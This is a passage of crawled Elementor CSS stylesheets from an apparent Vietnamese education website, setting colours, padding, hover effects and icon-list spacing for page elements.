.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-e88bd84:#0000002B;--e-global-color-ad6104b:#00000080;--e-global-color-119e04d:#FFFFFFAD;--e-global-color-5cfa909:#365899;--e-global-typography-477a816-font-size:21px;--e-global-typography-477a816-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-container{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-477a816-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369
body_size: 51359
content:
.elementor-7724 .elementor-element.elementor-element-7787f3d7:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-7787f3d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-7787f3d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-7787f3d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2{text-align:center;width:100%;max-width:100%;align-self:center;}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2 .elementor-heading-title{color:#004197;font-size:25px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-7724 .elementor-element.elementor-element-1c0e7cc2 > .elementor-widget-container{padding:5px 0px 5px 0px;background-color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-2f2ba8f5{box-shadow:0px 0px 10px 0px rgba(6.955936428429506, 51.64788301235871, 148.25000381469727, 0.45);padding:0px 10px 0px 10px;}.elementor-7724 .elementor-element.elementor-element-6ca68e35 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-6ca68e35 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-6ca68e35:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-378aee77 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-378aee77 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-378aee77:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-47098fcb .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-47098fcb > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-47098fcb:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3aa6d24c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-51cca442 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-51cca442 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-51cca442:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-5594add2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-5594add2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-5594add2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-c5dbf8c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-46f9c66 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-46f9c66 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-46f9c66:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-9c8b416 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-9c8b416 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-9c8b416:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-7eabcc03 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-7eabcc03 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-7eabcc03:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-4f760bcb .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-4f760bcb > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-4f760bcb:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-539a9841 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-539a9841 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-539a9841:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-45246589 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-45246589 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-45246589:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-ef98436 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-ef98436 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-ef98436:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-36ee036a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-36ee036a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-36ee036a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-714d99f7 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-714d99f7 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-714d99f7:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-55cda17 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-55cda17 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-55cda17:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-654dae09 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-654dae09 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-654dae09:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-7a73a79e .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-7a73a79e > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-7a73a79e:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3cbd2b81:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3f6d9ed5:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-69d51dd2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-69d51dd2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-69d51dd2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-4bc3c285 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-4bc3c285 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-4bc3c285:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-61ad5f2 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-61ad5f2 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-61ad5f2:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-3d029f3a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-3d029f3a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-3d029f3a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-5c86d551 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-5c86d551 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-5c86d551:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-44cb99a7 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-44cb99a7 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-44cb99a7:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-11c48bc1 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-11c48bc1 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-11c48bc1:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-42ce5fd9:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-1611e170 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-1611e170 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-1611e170:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-6f3ca54f:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-77a84897 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-77a84897 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-77a84897:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2a9d2729 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2a9d2729 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2a9d2729:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25 .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2a5eaf25:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2ba31fed .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-2ba31fed > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-2ba31fed:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-be2530a .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-be2530a > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-be2530a:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-375c211c .elementor-heading-title{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-7724 .elementor-element.elementor-element-375c211c > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-7724 .elementor-element.elementor-element-375c211c:hover .elementor-widget-container{background-color:#13E1F0;}.elementor-7724 .elementor-element.elementor-element-2c52ee0:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-2c52ee0{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 10px 10px 10px;}.elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-2c52ee0 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-fa731ec{text-align:center;}.elementor-7724 .elementor-element.elementor-element-fa731ec img, .elementor-7724 .elementor-element.elementor-element-fa731ec svg{width:80%;}.elementor-7724 .elementor-element.elementor-element-fa731ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-1934c20{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-1934c20 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon{background-color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon i{color:#08459B;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon svg{fill:#08459B;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-widget-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-52c0e38 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-3d764b4{text-align:left;}.elementor-7724 .elementor-element.elementor-element-eae8a44{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-eae8a44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-ec110ad{text-align:left;}.elementor-7724 .elementor-element.elementor-element-2f427a9{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-2f427a9 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-f409d50{text-align:left;}.elementor-7724 .elementor-element.elementor-element-0eabdd9 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-7724 .elementor-element.elementor-element-0eabdd9{width:100%;max-width:100%;}.elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7724 .elementor-element.elementor-element-93a2f31:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-93a2f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-bead53f{text-align:left;}.elementor-7724 .elementor-element.elementor-element-bead53f .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-bead53f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-2130ce2 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9bddac6{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9bddac6 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-9bddac6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-92b2492{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-92b2492 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-6c8678a{text-align:left;}.elementor-7724 .elementor-element.elementor-element-6c8678a .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-6c8678a > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a5bb20c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5c06d61{text-align:left;}.elementor-7724 .elementor-element.elementor-element-5c06d61 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-5c06d61 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0bceaa4:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-0bceaa4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-5c173b4{text-align:left;}.elementor-7724 .elementor-element.elementor-element-5c173b4 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-5c173b4 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items:not(.elementor-inline-items) 